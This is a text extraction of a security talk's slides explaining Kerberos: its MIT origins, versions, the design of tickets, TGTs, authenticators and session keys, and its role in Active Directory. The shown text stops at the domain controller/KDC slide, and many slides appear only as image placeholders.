# You Do (Not) Understand Kerberos

ATTL4S

### # ATTL4S

Daniel López Jiménez (a.k.a. ATTL4S)

• Twitter: @DaniLJ94

• GitHub: @ATTL4S

Youtube: ATTL4S



• Senior Security Consultant at NCC Group

Associate Teacher at Universidad Castilla-La Mancha (MCSI)

Confs: NavajaNegra, No cON Name, h-cOn, Hack&Beers

<u>Posts</u>: Crummie5, NCC Group's blog, Hackplayers

Certs: CRTO, PACES, OSCP, CRTE

All my presentations at <a href="https://attl4s.github.io/">https://attl4s.github.io/</a>



#### **WWW.CRUMMIE5.CLUB**



The goal of this talk is understanding the basis of Kerberos as the main mechanism of authentication in Active Directory environments. This will aid in comprehending how to leverage and abuse Kerberos offensively

## Why

- Microsoft Windows is the most popular Operating System
- Microsoft Active Directory is used in most organisations
- The Kerberos protocol is Active Directory's main authentication protocol
- I think we have enough reasons

## Disclaimer

- This talk aims to offer a general overview of the Kerberos authentication
   protocol for those who are interested in studying it in depth later
- As this is not an easy subject, there could be mistakes here and there. If so, suggestions and corrections are very welcome
- I do really hope you enjoy this talk and learn something!!

## Agenda

- 1. Brief History
- 2. Designing an Authentication Protocol
- 3. Kerberos in Active Directory
- 4. (Ab)using Kerberos

## **Brief History**

## **Project Athena**

- Massachusetts Institute of Technology (MIT)
- How to provide students with systematic access to computers



- Network shares (think of CIFS/SMB)
- Naming convention service (think of DNS)



Kerberos is <u>AUTHENTICATION</u>, not authorization Kerberos is <u>AUTHENTICATION</u>, not authorization Kerberos is <u>AUTHENTICATION</u>, not authorization Kerberos is <u>AUTHENTICATION</u>, not authorization

## **Kerberos Versions**

- Kerberos v1 to v3
  - limited to MIT internal use
- Kerberos v4
  - Released in 1989
  - Problems with encryption (DES)
- Kerberos v5
  - Released in 1993 (Updated in 2005)
  - This is today's version



## **Kerberos v5 Additions**

- Generic Security Service Application Programming Interface (GSS-API)
- Support for cross-realm authentication
- Protocol extensibility (Kerberos extensions)
- New encryption types, Protocol based on ASN.1

• ...

## Microsoft and Kerberos

- Kerberos v5 was introduced in Windows Server 2000
- Replaced NTLM as the main authentication mechanism for domains
- Microsoft implemented the Security Support Provider Interface (SSPI)
  - Similar to GSSAPI but with Windows-specific additions
- In 2006, Microsoft updated Kerberos (DES replacement)



## **Designing an Authentication Protocol**

#### **The Problem**



- One computer for multiple users
- Too much data in the same place
- If crashes then RIP organisation



- One computer for each user
- Network connecting everything
- Replicated info or software?
  - Servers!

Euripides: Your workstation system sounds really good Tina. When I get mine, you know what I'm going to do? I'm going to find out your username, and get my workstation to think that I am you. Then I'm going to contact the mail server and pick up your mail. I'm going to contact your file server and remove your files, and--

Can you do that? Athena:

Euripides: Sure! How are these network servers going to know that I'm not you?

Gee, I don't know. I guess I need to do some thinking. Athena:



#### Passwords?

- Every server should know them
- Changing a password would be a nightmare





#### **Authentication Server**

- Users and services have passwords (secret keys)
- All the secret keys stored in a single place



#### How (not) to use a Service



#### **Giving Services' Secret Keys**

- If you are identified, you obtain the secret key of the service
- This means controlling the service



#### How (not) to use a Service





#### **How to use a Service**



#### **Service Ticket (ST)**

- Contains your identity ENCRYPTED with the service's secret key
- This approach requires entering your password each time ☺



### Single Sign-On (SSO)



#### **Ticket-Granting Ticket (TGT)**

 Contains your identity ENCRYPTED with TGS' secret key



## Improvements

- The Authentication Server (AS) allows centralising secret keys
- Service Tickets (ST) allow principals using a service without knowing its secret key
- Ticket Granting Tickets (TGT) allow single Single Sign-On possible, not requiring the password each time

## **Tickets**

- Tickets are reusable and renewable
  - Expiration date (timestamp creation and lifespan)
- When you present a Ticket to a service
  - 1. Decrypt the Ticket
  - 2. Confirm Ticket expiration
  - 3. Check if principal has privileges to use the service

• There is still one important concern...







## Authenticators

- Authenticators are a structure created by the client that includes its identity and a timestamp (among other things)
- When a client interacts with a service, it will now send Ticket + Authenticator
- The service will check the identity included in both items. If the identity shown
  in the Authenticator is the same as the one shown in the Ticket, the ownership is
  "confirmed"

## **Authenticators (cont.)**

- Authenticators are created and encrypted by the client with session keys provided by Authentication Services
- A session key is generated for each AS / TGS exchange
  - A copy of the key is sent to the client along with the Ticket requested
  - A copy of the key is also included within the Ticket requested
- Services receive Ticket + Authenticator
  - 1. Decrypt Ticket
  - 2. Extract session key from the Ticket
  - 3. Use session key to decrypt Authenticator
  - 4. Confirm ownership



#### **TGS Session Key**

(AS Exchange)

#### **Server Session Key**

(TGS Exchange)

































Secret Key



TGS Session Key



Server Session Key



Timestamp



Authenticator

### **Kerberos in Active Directory**

# **Kerberos in Active Directory**

- All Kerberos actors need to have the time synchronized to a central time source (otherwise ticket expirations and timestamps...)
- The Kerberos protocol uses port 88 (TCP/UDP)
- Kerberos does not normally work with IP addresses, it relies on DNS names
  - In recent versions of Windows, Kerberos clients can be configured to support IPv4 and IPv6 hostnames in SPNs

# **Components**

#### **CAPSULE.CORP**

#### **AUTHENTICATION SERVER**



















# **CAPSULE.CORP** TGS **Domain Controller Key Distribution Center** (KDC)

